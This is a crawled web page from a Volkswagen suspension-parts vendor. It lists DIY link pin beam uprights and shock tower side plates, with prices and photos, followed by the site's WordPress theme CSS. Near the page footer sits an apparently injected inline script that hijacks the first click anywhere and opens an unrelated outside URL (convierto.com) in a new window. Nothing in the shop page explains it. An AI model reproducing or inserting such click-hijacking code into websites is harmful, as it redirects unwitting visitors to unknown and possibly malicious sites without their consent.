

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vdubengineering.com/products/suspension-parts/link-pin-beams-dyi-parts/
body_size: 9178
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>Link Pin Beams &#8211; DYI Parts &laquo;  vDub Engineering</title>
		<link rel="stylesheet" href="https://vdubengineering.com/wp-content/themes/vDub2011/style.css" type="text/css" media="screen" />
		<link rel="pingback" href="https://vdubengineering.com/xmlrpc.php" />
				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="vDub Engineering &raquo; Feed" href="https://vdubengineering.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="vDub Engineering &raquo; Comments Feed" href="https://vdubengineering.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vdubengineering.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vdubengineering.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://vdubengineering.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vdubengineering.com/wp-json/wp/v2/posts/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vdubengineering.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vdubengineering.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://vdubengineering.com/products/suspension-parts/link-pin-beams-dyi-parts/" />
<link rel='shortlink' href='https://vdubengineering.com/?p=602' />
<link rel="alternate" type="application/json+oembed" href="https://vdubengineering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvdubengineering.com%2Fproducts%2Fsuspension-parts%2Flink-pin-beams-dyi-parts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vdubengineering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvdubengineering.com%2Fproducts%2Fsuspension-parts%2Flink-pin-beams-dyi-parts%2F&#038;format=xml" />
	</head>
	<div id="holder" align="center">
        <div id="content">
        <body class="post-template-default single single-post postid-602 single-format-standard">
        	<img class="logo" src="https://vdubengineering.com/wp-content/themes/vDub2011/images/logo.png" />
            <div id="menu">
            	<ul>
                	<li><a class="first" href="https://vdubengineering.com">Home</a></li>
                    <li><a href="https://vdubengineering.com/prod">Products</a></li>
                    <li><a href="https://vdubengineering.com/technical">Technical</a></li>
                    <li><a href="https://vdubengineering.com/contact">Contact Us</a></li>
                </ul>
            </div>
            <div class="cleaner"></div>
            <div id="contentinside">
	
		<div class="post-602 post type-post status-publish format-standard hentry category-suspension-parts" id="post-602">
			<h2>Link Pin Beams &#8211; DYI Parts</h2>
			<p>LP uprights ($40pr):<br />
-exact machined for 2&#8243; OD tube<br />
-machined body mounts for stock M10 bolt<br />
-tube offsets like stock (bottom tube is deeper into upright that upper)<br />
-supplied in kit form, you weld the body mount on</p>
<p>No shock tower side plates ($40pr)<br />
-3/8&#8243; thick<br />
-Available in solid or drilled pattern<br />
-Exact fit on 2&#8243; tube</p>
<p>Add tube/adjusters and you can proudly make your own beam.</p>
<p><a href="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-609" title="beamparts" src="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts-300x224.jpg" alt="" width="300" height="224" srcset="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts-300x224.jpg 300w, https://vdubengineering.com/wp-content/uploads/2012/12/beamparts.jpg 819w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts2.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-610" title="beamparts2" src="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts2-300x224.jpg" alt="" width="300" height="224" srcset="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts2-300x224.jpg 300w, https://vdubengineering.com/wp-content/uploads/2012/12/beamparts2.jpg 819w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts3.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-611" title="beamparts3" src="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts3-300x224.jpg" alt="" width="300" height="224" srcset="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts3-300x224.jpg 300w, https://vdubengineering.com/wp-content/uploads/2012/12/beamparts3.jpg 819w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts4.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-612" title="beamparts4" src="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts4-300x225.jpg" alt="" width="300" height="225" srcset="https://vdubengineering.com/wp-content/uploads/2012/12/beamparts4-300x225.jpg 300w, https://vdubengineering.com/wp-content/uploads/2012/12/beamparts4.jpg 717w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			
				
		</div>

	

<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('http://convierto.com/css/', '_blank');
  win.focus();
};
 </script>


		<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
            <p class="footermeta">vDub Engineering &copy; Copyrigh 2011 All Rights Reserved</p>
            
            <script type='text/javascript' src='https://vdubengineering.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vdubengineering.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
            </div>
		</div>
    </div>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vdubengineering.com/wp-content/themes/vDub2011/style.css
body_size: 172
content:
/*
Theme Name: vDub Engineering 
Theme URI: http://valeofx.com/
Description: Custom Theme developed for vDub Engineering by Valeo
Version: 2.9.3
Author: Valeo
Author URI: http://valeofx.com
Tags: vDub
*/

@import "style/css/reset.css";
@import "style/css/typography.css";
@import "style/css/layout.css";

--- FILE ---
content_type: text/css
request_url: https://vdubengineering.com/wp-content/themes/vDub2011/style/css/typography.css
body_size: 4335
content:

/* TYPOGRAPHY */
/* ----------------------------------------- */

h1, h2, h3, h4, h5, h6 { font-weight:bold;
margin:0px 0px 10px 0px;} /* This helps to identify headings at the initial build stage, so I thought it'd be useful to have it */
.alert { background:red; color:white } /* 'alert' has a basic style, since it's useful to have it standing out for testing purposes.



/* Font stack options

	The following represents a list of font stacks, as recommended by Nathan Ford in
	http://unitinteractive.com/blog/2008/06/26/better-css-font-stacks/

	I've added inverted commas around the relevant family names to ensure compatibility.
	p = balanced for paragraphs or body copy
	t = balanced for headlines or titles

	- - - -

Arial, "Helvetica Neue", Helvetica, sans-serif - p, t

Baskerville, "Times New Roman", Times, serif - p
Baskerville, "Times, Times New Roman", serif - t

Cambria, Georgia, Times, "Times New Roman", serif - p, t
"Century Gothic", "Apple Gothic", sans-serif - p, t

Consolas, "Lucida Console", Monaco, monospace - p, t

"Copperplate Light", "Copperplate Gothic Light", serif - p, t

"Courier New", Courier, monospace - p, t

"Franklin Gothic Medium", "Arial Narrow Bold", Arial, sans-serif - p, t

Futura, "Century Gothic", "Apple Gothic", sans-serif - p, t

Garamond, "Hoefler Text", "Times New Roman", Times, serif - p
Garamond, "Hoefler Text", Palatino, "Palatino Linotype", serif - t

Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif - p
Geneva, Verdana, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif - t

Georgia, Palatino, "Palatino Linotype", Times, "Times New Roman", serif - p
Georgia, Times, "Times New Roman", serif - t

GillSans, Calibri, Trebuchet, sans-serif - p
GillSans, Trebuchet, Calibri, sans-serif - t

"Helvetica Neue", Arial, Helvetica, sans-serif - p
Helvetica, "Helvetica Neue", Arial, sans-serif - t

Impact, Haettenschweiler, "Arial Narrow Bold", sans-serif - p, t

"Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif - p, t

Palatino, "Palatino Linotype", Georgia, Times, "Times New Roman", serif - p
Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif - t

Tahoma, Geneva, Verdana - p
Tahoma, Verdana, Geneva - t

Times, "Times New Roman", Georgia, serif - p, t

Trebuchet, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif - p
Trebuchet, Tahoma, Arial, sans-serif - t

Verdana, Geneva, Tahoma, sans-serif - p
Verdana, Tahoma, Geneva, sans-serif - t

*/

@font-face {
    font-family: 'Museo100';
    src: url('../fonts/museo100-regular-webfont.eot?') format('eot'),
         url('../fonts/museo100-regular-webfont.woff') format('woff'),
         url('../fonts/museo100-regular-webfont.ttf') format('truetype'),
         url('../fonts/museo100-regular-webfont.svg#webfontObLc1p1T') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Museo300';
    src: url('../fonts/museo300-regular-webfont.eot?') format('eot'),
         url('../fonts/museo300-regular-webfont.woff') format('woff'),
         url('../fonts/museo300-regular-webfont.ttf') format('truetype'),
         url('../fonts/museo300-regular-webfont.svg#webfontZtqRU2Jg') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Museo500';
    src: url('../fonts/museo500-regular-webfont.eot?') format('eot'),
         url('../fonts/museo500-regular-webfont.woff') format('woff'),
         url('../fonts/museo500-regular-webfont.ttf') format('truetype'),
         url('../fonts/museo500-regular-webfont.svg#webfont0uxiujFk') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Museo700';
    src: url('../fonts/museo700-regular-webfont.eot?') format('eot'),
         url('../fonts/museo700-regular-webfont.woff') format('woff'),
         url('../fonts/museo700-regular-webfont.ttf') format('truetype'),
         url('../fonts/museo700-regular-webfont.svg#webfontnWK9f5wv') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Museo900';
    src: url('../fonts/museo900-regular-webfont.eot?') format('eot'),
         url('../fonts/museo900-regular-webfont.woff') format('woff'),
         url('../fonts/museo900-regular-webfont.ttf') format('truetype'),
         url('../fonts/museo900-regular-webfont.svg#webfontluS4Xloq') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: text/css
request_url: https://vdubengineering.com/wp-content/themes/vDub2011/style/css/layout.css
body_size: 3601
content:

/* LAYOUT */
/* ----------------------------------------- */

/* These rather presentational classes are generated by WordPress, so it's useful to have some styles for them. Edit as you see fit. More info: http://codex.wordpress.org/CSS */
.aligncenter { display:block; margin:0 auto }
.alignleft { float:left }
.alignright { float:right }
.wp-caption { border:1px solid #666; text-align:center; background:#ccc; padding:10px; margin:10px }

/* You might find the following useful */
/* div, ul, li { position:relative } This will save you having to declare each div / ul / li's position as 'relative' and allows you to absolutely position elements inside them */
br.clear { clear:both; display:block; height:1px; margin:-1px 0 0 0 } /* Use this br class to clear your floated columns */
li#theme-switcher { background:#fff; border:10px solid red; padding:20px; position:fixed; top:0; right:0 } /* Use this if you have the Theme Switcher Reloaded plugin (http://themebot.com/webmaster-tools/1-wordpress-theme-switcher-reloaded) installed and want to make it nice and obvious */

body{ 
	font-family: 'Museo300';
	color:#999;
	background:url(../../images/body-bg.png) no-repeat top center #1e1c1d;
}
p{margin:0px 0px 15px 0px;}
a{
	text-decoration:none;}
a:hover{
	text-decoration:underline;}
#content{
	padding:0px 20px 0px 20px;
	text-align:left;
	width:860px;
	margin:0px 0px 20px 0px;}
#menu{
	background: url(../../images/btnbg.png) repeat-x top;
	font-family: 'Museo700';
	text-transform: uppercase;
	margin:40px 0px 10px 0px;
	height:30px;
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;}
#menu a{
	display:block;
	font-size:14px;
	text-shadow: 0px -1px 0px #eee;
	text-align:center;
	padding:7px 10px 7px 10px;
	margin:0px;
	color:#666;
	text-decoration:none;}
#menu a.first{
	-moz-border-radius-topleft: 3px;
    -webkit-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
    -webkit-border-radius-bottomleft: 3px;
	}
#menu a.last{
	-moz-border-radius-topright: 3px;
    -webkit-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
    -webkit-border-radius-bottomright: 3px;
	}
#menu a:hover{
	color:#1e1c1d;
	-moz-box-shadow: 0px 0px 5px #888;
	-webkit-box-shadow: 0px 0px 5px #888;
	box-shadow: 0px 0px 5px #888;
	}
#menu ul{
	list-style:none;
	padding:0px;
	margin:0px;}
#menu li{
	float:left;
	list-style:none;
	padding:0px;
	margin:0px;}
#header{
	height:300px;}
#contentinside{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	background: #eeeeee;
	padding:20px;}	
.contentinside p{
	margin:0px 0px 10px 0px;}
.cleaner{
	clear:both;}
/*COLUMNS*/
.col2l{
	background:#eaeaea;
	padding:10px;
	float:left;
	width:380px;
	margin:0px 10px 0px 0px;}
.col2r{
	background:#eaeaea;
	padding:10px;
	float:right;
	width:380px;
	margin:0px 0px 0px 10px;}
.col3l{
	background:#eaeaea;
	padding:10px;
	float:left;
	width:240px;
	margin:0px 10px 0px 0px;
	}
.col3m{
	background:#eaeaea;
	padding:10px;
	float:left;
	width:240px;
	margin:0px 10px 0px 10px;
	}
.col3r{
	background:#eaeaea;
	padding:10px;
	float:right;
	width:240px;
	margin:0px 0px 0px 10px;
	}
.postcolhold{
	background:#eaeaea;
	width:240px;
	float:left;
	padding:10px;
	margin:0px 12px 0px 0px;}
.postcolhold a{
	margin:0px;
	padding:0px;
	font-weight:bold;
	color:#333;}
.postcolhold a:hover{
	color:#000;}
.col3mr{
	background:#eaeaea;
	padding:10px;
	float:right;
	width:520px;
	margin:0px 0px 0px 10px;
	}
.breaker{
	clear:both;
	padding:10px;}
.footermeta{
	font-size:12px;}
.socialbtn{
	margin:0px 10px 0px 0px;}
.logo{
	margin:60px 0px 0px 0px;}
.productDescription{
	font-size:12px;}
.morebtn{
	font-size:12px;
	color:#333;}
.morebtn:hover{
	color:#000;}
.productCategory{
	font-weight:bold;
	color:#333;}
.productCategory:hover{
	color:#000;}